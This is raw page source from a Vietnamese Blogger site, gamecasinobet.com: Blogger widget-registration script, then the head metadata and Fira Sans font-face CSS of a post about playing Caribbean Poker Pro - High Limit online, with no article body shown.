1534958351745247527}]}, {'title': 'Footer Menu Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'top-bar-nav', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'top-bar-social', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'main-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2547341110-lbx__vi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'main', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'main', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'main', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'main', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'main', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ty-post-after-ad', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'sidebar1', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar1', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar1', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image150', 'footer-about-area', document.getElementById('Image150'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList78', 'foot-bar-social', document.getElementById('LinkList78'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'footer-sec1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'footer-sec2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts4', 'footer-sec3', document.getElementById('PopularPosts4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u0110ang g\u1eedi...', 'contactFormMessageSentMsg': 'Th\u01b0 c\u1ee7a b\u1ea1n \u0111\xe3 \u0111\u01b0\u1ee3c g\u1eedi.', 'contactFormMessageNotSentMsg': 'Kh\xf4ng th\u1ec3 g\u1eedi th\u01b0.\xa0Vui l\xf2ng\xa0th\u1eed l\u1ea1i sau.', 'contactFormInvalidEmailMsg': 'C\u1ea7n nh\u1eadp \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7.', 'contactFormEmptyMessageMsg': 'Tr\u01b0\u1eddng th\u01b0 kh\xf4ng th\u1ec3 \u0111\u1ec3 tr\u1ed1ng.', 'title': 'Contact form', 'blogId': '6447350302842485680', 'contactFormNameMsg': 'T\xean', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Th\xf4ng b\xe1o', 'contactFormSendMsg': 'G\u1eedi', 'contactFormToken': 'AOuZoY7kJ_654SeqT-MXlGBXJHIXYGE8pQ:1769701772318', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamecasinobet.com/2016/02/cach-choi-caribbean-poker-pro-high.html
body_size: 79449
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='YsOQhj4Jh2oTTYKYfuXGsO7MREf9VhMxi8XANuSolHM' name='google-site-verification'/>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>Cách chơi Caribbean Poker Pro - High Limit online</title>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamecasinobet.com/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#31942e' name='theme-color'/>
<meta content='#31942e' name='msapplication-navbutton-color'/>
<link href='https://www.gamecasinobet.com/2016/02/cach-choi-caribbean-poker-pro-high.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="gamecasinobet.com - Atom" href="https://www.gamecasinobet.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="gamecasinobet.com - RSS" href="https://www.gamecasinobet.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="gamecasinobet.com - Atom" href="https://www.blogger.com/feeds/6447350302842485680/posts/default" />

<link rel="alternate" type="application/atom+xml" title="gamecasinobet.com - Atom" href="https://www.gamecasinobet.com/feeds/6102818220684264998/comments/default" />
<meta content='Web uy tín cung cấp các game đánh bài đổi thưởng, slot nổ hũ rút tiền mặt atm uy tín: Baccarat, Blackjack, Poker, Juicy Ninja,' name='description'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif9DRWXo3ohPCPTTzjLUIYzsshgUuvD_3V_jmYclN2Omh5vp6j314YA3ti0gPfzvdHZuOzzjuwtd8pBpHT2ddV2McfGZ5DyCPVhyphenhyphenph2VG3pSE_P4jrSUztErF8gOqMYWnvS7qc-ZysNZsm/s640/Caribbean+Poker+Pro+-+High+Limit+-+Ch%25C6%25A1i+th%25E1%25BA%25ADt.JPG' rel='image_src'/>
<!-- Metadata for Open Graph protocol. See http://ogp.me/. -->
<meta content='article' property='og:type'/>
<meta content='Cách chơi Caribbean Poker Pro - High Limit online' property='og:title'/>
<meta content='https://www.gamecasinobet.com/2016/02/cach-choi-caribbean-poker-pro-high.html' property='og:url'/>
<meta content='Web uy tín cung cấp các game đánh bài đổi thưởng, slot nổ hũ rút tiền mặt atm uy tín: Baccarat, Blackjack, Poker, Juicy Ninja,' property='og:description'/>
<meta content='gamecasinobet.com' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif9DRWXo3ohPCPTTzjLUIYzsshgUuvD_3V_jmYclN2Omh5vp6j314YA3ti0gPfzvdHZuOzzjuwtd8pBpHT2ddV2McfGZ5DyCPVhyphenhyphenph2VG3pSE_P4jrSUztErF8gOqMYWnvS7qc-ZysNZsm/s640/Caribbean+Poker+Pro+-+High+Limit+-+Ch%25C6%25A1i+th%25E1%25BA%25ADt.JPG' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif9DRWXo3ohPCPTTzjLUIYzsshgUuvD_3V_jmYclN2Omh5vp6j314YA3ti0gPfzvdHZuOzzjuwtd8pBpHT2ddV2McfGZ5DyCPVhyphenhyphenph2VG3pSE_P4jrSUztErF8gOqMYWnvS7qc-ZysNZsm/s640/Caribbean+Poker+Pro+-+High+Limit+-+Ch%25C6%25A1i+th%25E1%25BA%25ADt.JPG' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Cách chơi Caribbean Poker Pro - High Limit online' name='twitter:title'/>
<meta content='https://www.gamecasinobet.com/2016/02/cach-choi-caribbean-poker-pro-high.html' name='twitter:domain'/>
<meta content='Web uy tín cung cấp các game đánh bài đổi thưởng, slot nổ hũ rút tiền mặt atm uy tín: Baccarat, Blackjack, Poker, Juicy Ninja,' name='twitter:description'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger : http://www.gamecasinobet.com/
Name:   Happyluke
Author: Syed Faizan Ali
URL 1:  http://www.gamecasinobet.com/
URL 2:  http://www.gamecasinobet.com/
Date:   24, January 2015
----------------------------------------------- */
/*-- Google Fonts --*/
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjEYTLHdQ.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjNYTLHdQ.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjFYTLHdQ.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjKYTLHdQ.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjGYTLHdQ.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjHYTLHdQ.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjJYTI.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmojLeTY.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvm4jLeTY.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvlIjLeTY.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmIjLeTY.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmYjLeTY.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvl4jL.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
